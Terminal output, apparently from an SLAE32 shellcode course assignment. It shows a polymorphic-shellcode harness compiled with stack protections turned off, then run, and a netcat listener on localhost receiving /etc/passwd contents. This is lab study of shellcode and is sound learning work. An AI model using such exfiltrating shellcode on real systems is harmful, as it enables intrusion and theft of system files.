 rizal@rizal-Virtualbox: ~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4/OG 167x19
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4/OG$ gcc shellcode-861.c -o shellcode -z execstack -fno-stack-protector
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4/OG$ ./shellcode
Shellcode Length:  111
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4/OG$
rizal@rizal-Virtualbox: ~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4/OG 167x19
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4/OG$ nc -nvl 12345
Connection from 127.0.0.1 port 12345 [tcp/*] accepted
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh